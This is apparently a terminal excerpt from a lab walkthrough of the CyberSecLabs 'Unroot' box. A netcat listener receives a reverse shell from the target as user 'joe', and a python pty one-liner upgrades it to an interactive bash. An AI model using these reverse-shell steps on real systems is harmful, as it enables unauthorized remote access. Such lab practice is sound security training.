 (livestep㉿kali)-[~/cyberseclabs/unroot]
$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.17] 43578
/bin/sh: 0: can't access tty; job control turned off
$ whoami
joe
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
joe@Unroot:/var/www/dev$